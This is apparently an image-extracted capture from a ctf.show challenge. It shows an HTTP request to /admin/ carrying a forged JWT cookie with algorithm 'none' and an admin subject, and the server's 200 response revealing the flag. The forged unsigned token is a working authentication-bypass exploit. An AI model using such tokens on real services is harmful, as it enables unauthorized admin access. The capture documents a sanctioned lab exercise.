 GET /admin/ HTTP/1.1
Host: eb955ee8-06d5-4080-9219-7d82c9d9113d.challenge.ctf.show
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=
17d66ba8b3568-0b0d91f37f80ae-978183a-144000-17d66ba8b36390; auth=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTY0
MjU5MDc2OSwiZXhwIjoxNjQyNTk3OTY5LCJuYmYiOjE2NDI1OTA3NjksInN1YiI6ImFk
bWluIiwianRpIjoiMzVjNDU0Y2Y0NTgwMmZiNDZhMDc2ZDYzYTZjNGE1ZGUifQ.
Connection: close
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 19 Jan 2022 11:20:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 45
8
9 ctfshow{de299b7a-610e-4e69-adad-26684711c4ff}